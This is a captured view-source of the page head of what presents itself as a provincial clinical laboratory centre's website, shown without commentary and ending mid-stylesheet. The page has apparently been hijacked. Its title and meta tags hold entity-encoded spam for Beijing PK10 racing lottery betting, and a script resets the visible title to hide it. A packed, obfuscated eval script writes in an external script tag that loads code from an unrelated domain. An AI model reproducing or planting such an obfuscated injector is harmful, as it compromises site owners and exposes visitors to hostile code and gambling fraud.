 不安全 view-source:www. l.org
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="baidu-site-verification" content="rt21PvmBij" />
<script>document.title=' 省临床检验中心';</script>
<meta name="viewport" content="width=1250" />
<title>&#21271;&#20140;&#36187;&#36710;&#45;&#21271;&#20140;&#36187;&#36710;&#24320;&#22870;&#44;&#21271;&#20140;&#36187;&#36710;&#36208;&#21183;&#22270;&#4
4;&#21271;&#20140;&#36187;&#36710;&#25237;&#27880;&#12304;&#23448;&#26041;&#25480;&#26435;&#24179;&#21488;&#12305;</title>
<meta name="keywords"
content="&#21271;&#20140;&#80;&#75;&#49;&#48;&#35745;&#21010;&#44;&#21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#35745;&#21010;&#44;&#21271;&#20140
;&#80;&#75;&#49;&#48;&#20154;&#24037;&#35745;&#21010;&#44;&#21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#20154;&#24037;&#35745;&#21010;&#44;&#21271
;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#22312;&#32447;&#35745;&#21010;&#44;&#21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#35745;&#21010;&#
20844;&#24335;&#44;&#21271;&#20140;&#80;&#75;&#49;&#48;&#22312;&#32447;&#35745;&#21010;&#44;&#21271;&#20140;&#80;&#75;&#49;&#48;&#35745;&#21010;&#20844;&#24
335;" />
<meta name="description"
content="&#21271;&#20140;&#36187;&#36710;&#44;&#21271;&#20140;&#36187;&#36710;&#80;&#75;&#49;&#48;&#44;&#25552;&#20379;&#12304;&#121;&#108;&#99;&#57;&#51;&#
56;&#46;&#99;&#111;&#109;&#12305;&#40;&#35802;&#25307;&#20195;&#29702;&#21830;&#81;&#81;&#58;&#53;&#54;&#55;&#54;&#54;&#53;&#53;&#51;&#41;&#35814;&#23613;&#
30740;&#31350;&#20998;&#26512;&#24635;&#32467;&#44;&#20998;&#20139;&#21271;&#20140;&#112;&#107;&#49;&#48;&#24320;&#22870;&#35270;&#39057;&#44;&#112;&#107;&#
49;&#48;&#32467;&#26524;&#20998;&#26512;&#44;&#21271;&#20140;&#36187;&#36710;&#24179;&#21488;&#44;&#112;&#107;&#49;&#48;&#32593;&#19978;&#25237;&#27880;&#44
;&#21271;&#20140;&#112;&#107;&#49;&#48;&#24320;&#22870;&#30452;&#25773;&#44;&#112;&#107;&#49;&#48;&#24320;&#22870;&#30452;&#25773;&#44;&#21271;&#20140;&#112
;&#107;&#49;&#48;&#36807;&#24448;&#21508;&#24320;&#22870;&#35760;&#24405;&#44;&#112;&#107;&#49;&#48;&#24320;&#22870;&#32467;&#26524;&#44;&#112;&#107;&#49;&#
48;&#32593;&#19978;&#24320;&#25143;&#44;&#112;&#107;&#49;&#48;&#24320;&#22870;&#44;&#19987;&#19994;&#30340;&#24320;&#22870;&#32593;&#44;&#21271;&#20140;&#
&#112;&#107;&#49;&#48;&#32593;"/>
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function()
{return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"]
(\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6
\\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x63|
x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{}))
</script>
<meta name="keywords" content="" />
<meta name="Keywords" content=" 省临床检验中心 ">
<meta name="Description" content=" 临床检验中心 ">
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link href="/Templates/cn/css/style.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--